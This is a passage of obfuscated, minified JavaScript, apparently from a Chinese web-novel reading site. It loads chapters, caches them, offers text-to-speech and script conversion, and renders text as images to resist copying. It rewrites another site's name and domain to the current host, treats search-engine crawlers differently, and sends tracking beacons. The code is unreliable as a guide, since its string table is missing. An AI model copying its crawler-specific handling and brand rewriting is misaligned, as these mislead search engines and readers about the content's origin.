t=_,n=i[_(483)]();if(!n)return toast("语音加载失败，请检查网络~"),!1;n+=encodeURIComponent(g[a]),e[t(515)]=n}var c=0;function l(t){var n=_;o(),r&&e[n(400)](),tj(n(586),"error",c++)}function u(t,e,n){var a;return function(){var r=a0_0x4860,_=this,i=arguments,o=n&&!a;clearTimeout(a),a=setTimeout((function(){a=null,n||t[a0_0x4860(485)](_,i)}),e),o&&t[r(485)](_,i)}}e[_(397)](_(454),u(l,500)),e.addEventListener(_(662),u(l,500)),e[_(397)]("timeupdate",(function(){e.playbackRate=p})),e.setAttribute(_(423),a),o()}function C(){b()}function b(t){var e=n;if(h=B%a.length,B<g.length){!a[h][e(515)]&&E(a[h],B,!t),!t&&a[h][e(400)]();for(var r=++B;r<Math[e(659)](g.length,B+a[e(600)]-1);r++){var _=r%a[e(600)];if(_!=h){var i=a[_];i.getAttribute(e(423))!=r&&E(i,r,!1)}}}else d=2}function T(){var t=n;if(!A){A=1,a[0][t(400)](),toast(t(669));var e=_(t(534));e&&(e[t(403)][t(444)]=t(443),e[t(351)]=function(){var e=t;(p+=.25)>2&&(p=.75),toast(e(611)+p,e(634));for(var n=0;n<a.length;n++)a[n].playbackRate=p})}}},l.resize=function(){var t=o,e=g(a),n=Math[t(659)](e[t(638)],e[t(360)]);[][t(438)][t(620)](a[t(512)](t(607)),(function(e){var a=t;e[a(403)][a(638)]=n+"px"}))},l.make=function(t){var n=o,_=i[n(638)],l=i[n(360)],u=e[n(531)]("canvas"),s=u[n(365)]("2d");return u[n(638)]=_,u[n(360)]=l,t&&(c={}),navigator[n(619)][n(412)](/baidubox/gi)>-1?f:function(t,e){var a=n,i=g(t);e=e||t[a(411)];var o=Math[a(659)](i[a(638)],i.height);s.fillStyle=i[a(382)];var f=~~t[a(641)](a(643))||0;return e=e[a(595)](r,(function(t){var e=a,n=t[0],r=c[n]||"";return!r&&(s[e(452)]=e(681)+i[e(536)]+" "+(_-2)/n[e(600)]+e(565)+i.family,s[e(547)](0,0,_,l),s.textBaseline="middle",s[e(464)]="left",s[e(614)](),s[e(615)](1,0,0,1,0,Math[e(524)]((l-3)/2)+f),s[e(377)](n,0,0),s[e(503)](),r=u[e(630)]("image/png",50),c[n]=r),'<img src="'+r+e(519)+o+e(597)}))}(a,f)},l};function O(){var t=n,e=this,a="皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅国过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离里鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸链恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸么霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国爱赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂启气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围为潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质钟终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄",r=n(578);function _(t,e,n){for(var a=a0_0x4860,r="",_=0;_<n[a(600)];_++){var i=n[a(432)](_);if("　"!=n&&n.charCodeAt(_)>1e4){var o=t.indexOf(i);r+=o>-1?e.charAt(o):i}else r+=i}return r}return e[t(381)]=function(t){return _(a,r,t)},e[t(590)]=function(t){return _(r,a,t)},e}function j(e){var a,i=n,o=(t[i(695)]||location[i(516)])[i(595)](/^(m|www)\./i,"")[i(557)]()[i(595)](/:\d+$/gi,""),u=(a=o,/^\d+\.\d+\.\d+\.\d+$/[n(526)](a)),s="undefined"!=typeof CAD&&~~CAD?"":'<BR><a href="/user/" target="_blank" style="color:darkred;">注册会员可关闭广告、私密书架</a>',f=[i(652),i(470)+Math[i(601)](E/CHAPTERS*1e3)/10+"%","剩 "+(CHAPTERS-E)+i(502),i(581)+o,v+i(481)+o+i(551)],d=i(550)+o;if(!u)for(var p=0;p<2;p++)f.push(i(555)+d+i(683)+d+i(426));var g=f[Math.round(Math[i(486)]()*(f[i(600)]-1))]+s,B="",h=[i(422),i(646),i(688)],A=i(594)+h[Math[i(601)](2*Math[i(486)]())]+"",m=[];try{m=Array[i(582)][i(624)].call(r(i(686))[0].classList||[],0)}catch(t){}m[i(475)]("")[i(412)](/close.light/gi)>-1&&(A=i(427)),B=[i(348)+v+'】：<B STYLE="'+A+'">'+o+i(551),'海量小说，尽在<B STYLE="'+A+i(570)+v+i(371),i(460)+A+'">'+v+i(350)],!u&&(B.push('记邮件找地址: <a href="mailto:'+d+i(693)+A+'">'+d+"</a>"),B[i(682)](i(417)+d+'" target="_blank" STYLE="'+A+'">'+d+i(426))),B=B[Math[i(601)](Math.random()*(B.length-1))];var x=function(t){var e=n,a=t.split(/\n/gi),_=r(e(375))[e(600)]>0?30:100;if(a[e(600)]<=48)_=a[e(600)];else{var i=Math[e(524)](a.length/_);i=i>3?3:i,_=Math[e(524)](a.length/i)}var o=0;return function(t,e){for(var a=n,r=[],_=0,i=t[a(600)];_<i;_+=e)r[a(682)](t[a(624)](_,_+e));return r}(a,_).map((function(t){var n=e;return t=t[n(535)]((function(t){var e=n;return 0!==t[e(412)](/&#x3000;/)&&(t=e(466)+t),t})),{line:(o+=t[n(600)])-t[n(600)],content:t[n(475)]("\n")}}))}(e);F=x[i(600)];var y=x[T-1]||x[F-1];function C(t,e){var n=i,a=T+t,_=location[n(431)]+(1===a?"":n(418)+a);!function t(){var a=n;0===r(e)[a(600)]?setTimeout(t,500):r(e).forEach((function(t){t[a0_0x4860(559)]("href",_)}))}()}e=y[i(491)],T<F&&C(1,i(495)),T>1&&C(-1,i(588));for(var b,D,w=e[i(404)](/\n/g),k=[],I=(p=0,w.length);p<I;p++)k[i(682)](i(446)+(y.line+p)+'">'+(b=w[p],D=void 0,D=i,b.replace(/\[domain\]/gi,o).replace(/\[site\]/gi,v)[D(595)](/^(　|&#x3000;)+/gi,"")[D(595)](/(\w+\.)?zhaiyuedu\.com/gi,o).replace(/www\.[\w\.]+/gi,o)[D(595)](/http:\/\/[\w\.]+/gi,o).replace(/宅阅读/g,v)[D(595)](/&#x5b85;&#x9605;&#x8bfb;/gi,v))+i(520)),0===p&&k[i(682)](i(513)+B+i(520));function S(){var e=i;setTimeout((function(){var t=a0_0x4860,e=_(t(413));e&&(e.innerHTML=B);var n=_(t(507));n&&(n[t(411)]=g)}),1e3),l(t,e(563),S),l(t,"click",S)}return k[i(682)](i(616)),c(t,"scroll",S),c(t,i(685),S),k[i(475)]("")}function z(){var t=n;try{var e=(location[t(499)]+"?").split(/\?/g)[0],a=/(\D+)$/gi[t(361)](e)[1],r=e.substr(0,e[t(600)]-a[t(600)]),_=/(\d+)(_\d+)?$/[t(361)](r),i=_[2]?_[2]:"";r=r.replace(/\d+(_\d+)?$/gi,"");var o=1+~~_[1];return o>CHAPTERS+1?"":r+o+i+a}catch(e){return console[t(529)](t(633),e),""}}t.txtIsInit=!1;var U,V=!1,W={};function q(t,a){var r=n;if(!t||"undefined"==t)return a&&a(),void p(r(415),r(410));var _=e[r(531)](r(476));_[r(439)]=r(439),_[r(515)]=t,_[r(642)]=a||null,e.getElementsByTagName(r(469))[0].appendChild(_)}function K(t){var e=n,a=_(e(437)),r=e(672),i=a?e(687)+a[e(641)](e(499))+e(424)+r+e(635)+a.getAttribute("href")+e(424)+r+e(598)+a[e(641)](e(677))+e(389)+r+e(409):"";_txt_call({content:"\n"+(t||"章节加载失败，或者内容正在手打中，请【收藏本站】稍后访问或者联系管理员更新~")+i},!0)}t[n(527)]=function(u,s){var f=n;if(txtIsInit=!0,u[f(491)]||E!=t[f(644)]){if((!u[f(491)]||u[f(491)][f(412)](/^内容正在手打中/gi)>-1)&&K(u[f(491)]),!s)try{u&&u.content&&Y[f(528)](u)}catch(t){}if(u[f(491)]=u[f(491)]||f(552),u.replace){var v=u.replace;for(var d in v){var p=new RegExp(v[d],"ig");u[f(491)]=u[f(491)][f(595)](p,d)}}P=u[f(491)]||"";var m=i();W.chapterElement=m,u[f(491)]=j(P);U=function(){b=1,function(){var t=a0_0x4860;try{m.innerHTML=u.content;var e=H(m)[t(674)]();m[t(411)]=e}catch(e){alert(t(585)+e[t(654)]),console[t(529)](t(453),e)}}(),setTimeout((function(){var e=a0_0x4860;(F<=1||F>1&&T>1)&&g[e(682)]((function(){!function(){var e=n;if(y)return;function a(t,e,n,a){var _=a0_0x4860,i=r(".next"),o=a||(i[_(600)]>0?i[0][_(499)]:z());if(o&&-1===o[_(412)](/\#/g)&&o!==location[_(499)]){var c=o+(n?(o[_(412)](/\?/g)>-1?"&":"?")+n:"");$[_(358)]({type:_(463),async:!0,beforeSend:t,url:c,success:function(t){setTimeout((function(){var e=a0_0x4860,n=/CU:"(.*?)"/gi[e(361)](t);if(n&&n[e(600)]>1&&n[1]&&n[1]!==e(395)){if(Y[e(684)](n[1])[e(542)]())return;-1===n[1][e(412)](D)&&(n[1]=(A(h)||B[0])+n[1]),q(n[1])}}),0),e&&e(t)}})}}if(y=1,t._txt_call=function(t){var e=a0_0x4860;t&&t[e(491)]&&Y[e(528)](t)},t[e(511)])return void(E+1<=t[e(644)]&&g[e(682)]((function(){a((function(){}),(function(t){}))})));var _=function(){var t=e,n="_ts",a=o(n),r=1;if(a)return 1==~~a;try{M(COOKIE_PRE,1),localStorage[t(541)](COOKIE_PRE)}catch(t){r=-1}return o(n,r,7),1==r}();function i(n){var _=e,i=_(617);a((function(t){var e=_;n||t[e(461)](e(673),1)}),(function(e){var c=_;if(!n&&t[c(488)]){var l=o(i);if(l){var u=l[c(404)](/\-/gi);if(u[0]!=t[c(488)]){var s=timing[c(649)]()[c(468)];(new Image).src=DIR+c(639)+u[0]+"-"+t[c(488)]+"-"+s}}if(e=e[c(404)]("?"+CDNV)[c(475)](c(544)),M(i,e),R(i)===e)if(e.search(/_page/)>-1&&-1==e[c(412)](/isendpage/gi)){var f=r(c(375))[c(600)]>0?"a":"b";o(i,t[c(488)]+"-"+CDNV+f,.5)}else o(i,"",-1);else o("tsg",-1,1);a((function(){}),(function(t){}))}}),n?"":i+"=1")}function c(){var t,e,a;e=(t=n)(480),a=new RegExp("B"+e+"spider","ig"),navigator[t(619)][t(412)](a)>-1||!_?i(!0):i()}c()}()})),et()}),0)};var x=_("chapter-load-text"),C=e.referrer,b=!x||1===Math[f(601)](Math[f(486)]());if((C+location[f(499)]).search(/__(c|r)\b/gi)>-1&&(b=!0),C.indexOf(location.host)>-1&&(b=!0),T>1&&F>1&&(b=!0),W[f(356)]=function(){var n=f;U(),l(t,n(563),W[n(356)]),l(e.body,n(685),W[n(356)])},b)U();else{var w=_(f(436)),k=e[f(531)](f(626));k[f(411)]=f(441),w[f(650)].replaceChild(k,w),x[f(411)]=f(394),c(t,f(563),W[f(356)]),c(e.body,f(685),W.onChapterScroll)}a.length>0&&a[f(438)]((function(t){var e=f;try{t(U)}catch(t){console[e(529)]("afterInitErr",t)}})),setTimeout((function(){var e=f,n=r(".chapter-name"),a=n[0][e(631)];u&&u.name&&(a=u.name),F>1&&(a=a+"("+T+"/"+F+")"),n.forEach((function(t){t[e(631)]=a}));try{if(r("#book-title")[e(600)]>0){var _=r(e(558))[0][e(399)];_[e(561)]=location.pathname+location[e(412)],_[e(694)]=a,_.id=_.id+"-"+_[e(651)],t[e(548)]&&t[e(548)](_)}}catch(t){console.log(e(548),_,t)}}),0)}else location[f(499)]=z()};var Y=function(){var t=n,e={},a="",r=[i(1),i(2)],_={};function i(t){return"c"+t}function o(){var t=a0_0x4860;return Math.round((new Date)[t(697)]()/1e3)}function c(t){_[t]=_[t]>0?_[t]+1:1}return e[t(684)]=function(n){var r=t;return n=n[r(595)](D,""),a=0===n[r(412)](/^\//)?n:"/"+n,e},e[t(542)]=function(){for(var e=t,n=o(),_=0;_<r[e(600)];_++){var i=r[_],l=R(i);try{if(n-(l=JSON[e(425)](l)).time<=3600&&l[e(393)]===a)return c(i),l[e(506)]}catch(t){}}return!1},e[t(528)]=function(n){var i=t,l=o(),u={path:a,data:n,time:l},s=r.sort((function(t,e){return(t=_[t]||0)>(e=_[e]||0)?1:-1}))[0];return M(s,JSON[i(560)](u)),c(s),e},e}(),J=1,X="",Z=!1;function G(t){var e=n;if(t)return null==t[e(545)]?"":t[e(545)]}function Q(t,e){t&&(tt(t,e),t.className=(G(t)||"")+" "+e)}function tt(t,e){var a=n;t&&(t[a(545)]=(G(t)||"")[a(595)](e,""))}function et(){var t=n;function e(t,e){for(var n=a0_0x4860,a=/(<(\w+)[^>]*?>.*?<\/\2>)/gi,r=0;r<t[n(600)];r++){var _={},i=0,o=t[r].innerHTML;o=e(o=o[n(595)](a,(function(t,e){var n="_T"+i+++"_";return _[n]=e,n}))),t[r][n(411)]=o[n(595)](/(_T\d+_)/gi,(function(t,e){return _[e]}))}}var a=r("#chapter-content")[0][t(538)]("p");if(1===f)e(a,O()[t(381)]);else e(a,O()[t(590)]);var i=_("big5Btn");i&&setTimeout((function(){i[t(631)]=f?"简体":"繁体"}),0)}function nt(r){var o=n;if(_(o(571))){switch(1*u){case 2:v(),Q(_(o(419)),o(660)),Q(e[o(686)],o(489));break;case 1:p(),Q(e[o(686)],o(363)),Q(_("lightBtn"),o(660)),_(o(571)).innerText="开灯";break;default:v(),p()}var f=i();tt(f,/f\d+/gi),Q(f,s),tt(_(o(564)),o(660)),tt(_(o(401)),o(660)),tt(_(o(492)),o(660)),Q(_(s),o(660)),setTimeout((function(){var t=o;try{r?f[t(411)]=H()[t(674)](!0):H()[t(509)]()}catch(t){}et()}),0),g.push((function(){var n=a0_0x4860;if(!V){var r=_(n(458));r&&c(r,n(685),(function(){var t=n;W.onChapterScroll(),H(W[t(530)]).playAudio()})),V=!0;var i,o=n(549),u=n(353),s=(R(o)||n(445))[n(404)](/\|/gi);t.autoScroll=function(a){var r=n;function _(){clearInterval(i)}if(typeof a==r(532)&&a.stopPropagation(),i)return _(),i=0,void l(e[r(686)],r(685),autoScroll);var o=t[r(648)]||t[r(604)],f=t[r(477)]||t[r(580)],v=$(r(584))[r(420)](),p=v[r(554)]+v[r(360)]-Math[r(524)]($(t)[r(360)]()/2),g=$(t),B=[[20,4],[20,2],[30,2]][s[0]-1];i=o((function(){var e=r;if(t[e(632)](0,B[1]),g[e(656)]()>=p){_();var n,a=s[1];if(a<1)return;function c(t){var a=e;n&&n[a(579)](),n=$(a(593)+t+a(426)).on(a(685),(function(){_()})),$(a(574))[a(421)](n)}c("倒数"),i=o((function(){var t=e;c(--a||"跳转"),a<1&&(_(),M(u,1),location[t(499)]=d(t(495)))}),1e3)}}),B[0]),f((function(){c(e.body,"click",autoScroll)}),500)};var f=function(t){var e=n;t&&t();var a=R(u)||!1;a>0&&(console[e(529)]("AutoStart",a),L(u),setTimeout((function(){autoScroll()}),2e3))},v=function(){var e=n;$(e(456)).on(e(685),(function(){var n=e;function a(t,e){for(var n,a=a0_0x4860,r=[],_=0;_<t[a(600)];_++)n=t[_][a(522)],r.push(a(618)+n+'" '+(e==n?a(368):"")+">"+t[_][a(501)]+"("+t[_].value+")"+a(487));return r[a(475)]("")}for(var r=[{value:-1,text:"不跳转"}],_=1;_<=10;_++)r[n(682)]({value:_,text:_+n(599)});t[n(451)]=p;var i=$(n(675)+a([{value:1,text:"快速"},{value:2,text:"中速"},{value:3,text:"慢速"}],s[0])+'</select></div><div class="pd-10">翻页延迟：<select id="sc-time" onchange="window.scStore(1,this.value)">'+a(r,s[1])+'</select><p class="gray f13">当达到正文底部后，倒数几秒开始翻页</p></div></div>');confirm(i,{title:"",class:n(383),button:["取消","开始滚屏"],callback:function(t){return 1===t&&autoScroll(),!0}})}))};txtIsInit?(f(U),v()):(a[n(682)](f),INIT_EVENT[n(682)](v))}function p(t,e){var a=n;return typeof t==a(395)||(s[t]=e,M(o,s[a(475)]("|"))),s}}))}function v(){var t=o;tt(_(t(571)),t(660)),tt(e[t(686)],t(363)),_(t(571)).innerText="关灯"}function p(){var t=o;tt(_(t(419)),"active"),tt(e[t(686)],t(489))}}t[n(459)]=function(t,e,a){var _=n;if(Z){var i=2e3+Math[_(601)](1e3*Math[_(486)]());return console.log(_(392),i),Z=!1,void setTimeout((function(){initTxt(t,e,a)}),i)}e&&setTimeout((function(){var t=_;r(".chapter-name")[0][t(631)]=e}),0),t=decodeURIComponent(t),nt(),!X&&(X=t);try{E=CHAPTER||~~/(\d+)(_\d+)?\.\w+(\?.*?)?$/gi[_(361)](t)[1]}catch(t){}C=t;var o=Y.setPath(t)[_(542)]();if(o)_txt_call(o,!0);else{if(!a&&-1===C[_(412)](D)){var c=A();C=c+C[_(595)](/^\//g,"")}q(C);var l=h;setTimeout((function(){var e=_;if(!txtIsInit){var n;if(l>=B.length)K();else{n=A();var a=C[e(412)](D)>-1?C.replace(D,n):n+C[e(595)](/^\//g,"");a!==C&&a!==t&&initTxt(a,null,!0)}}}),5e3*J),J+=.5}},t[n(592)]=function(){o("closeLight",u=1!=u?1:0),nt(!0)},t[n(357)]=function(){u=2!=u?2:0,o(n(416),u),nt(!0)},t[n(679)]=function(t){s=t,o(n(471),s),nt()},t[n(537)]=function(){var t=n;f=1==f?0:1,o(t(473),f),o(t(479),"tw",f?365:-1),nt()},e.onkeydown=function(){var a,_=n,i=e.all?t.event:arguments[0],o=r(_(378))[0];37==i[_(666)]&&(a=o[_(512)](_(588))[0][_(641)](_(499))),13==i[_(666)]&&(a=o[_(512)](_(663))[0][_(641)]("href")),39==i.keyCode&&(a=o[_(512)](_(495))[0].getAttribute(_(499))),a&&(location[_(499)]=a)};setTimeout((function a(){var _=n;if(""==d(".mulu"))return void setTimeout(a,100);var i="nav-hand",c=o(i)||"right",l=d(_(495)),u=d(_(663)),s=d(_(588)),f="999999998",v=(function(t){var a=n,r=e.createDocumentFragment(),_=e[a(531)](a(602));for(_[a(411)]=t;_.firstChild;)r[a(613)](_[a(692)]);e[a(686)].insertBefore(r,e[a(686)][a(467)][-1])}(_(384)+c+_(543)+f+";overflow:hidden}.nav-next-page > *{background:rgba(0,0,0,0.6);color:#FFF;border-radius: 50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:9999"+f+_(518)+'<div  class="nav-next-page">'+_(567)+(l?_(689)+l+'"  class="next" data-tj="chapter_next|click|float">下页</a>':"")+(u?_(689)+u+'"   data-tj="chapter_mulu|click|float">目录</a>':"")+(s?_(689)+s+'" '+_(474):"")+_(408)),0);e[_(686)].addEventListener(_(591),(function(n){var a,l,u=_;try{a=n.touches[0].clientX,l=function(t){var e=a0_0x4860;if(c!==t){c=t;var n=t===e(608)?e(637):e(362),a=t===e(658)?e(637):e(362),_=r(".nav-next-page")[0];_[e(403)][e(658)]=a,_[e(403)].left=n,o(i,t,365)}},v&&clearTimeout(v),v=setTimeout((function(){var n=a0_0x4860,r=~~(t[n(440)]||e[n(622)].clientWidth||e[n(686)][n(380)])/2,_=a>=r?"right":n(608);l(_),clearTimeout(v),v=!1}),100)}catch(t){console.log(u(671),t)}}),!1)}),100);t.showChapterCategory=function(t,n,a,r){!function(_){var i=a0_0x4860;function o(a){var r=a0_0x4860;e[r(680)](r(566)+n[r(595)](/_p_/g,a)+'"><p>'+t.replace(/\%s/g,a)+r(510))}for(;_<=CHAPTERS;_+=r)o(_=Math[i(659)](_,CHAPTERS));_>CHAPTERS&&o(CHAPTERS),e[i(450)](i(391))[i(403)][i(638)]=a/CHAPTERS*100+"%"}(1)}}(window,document);
;
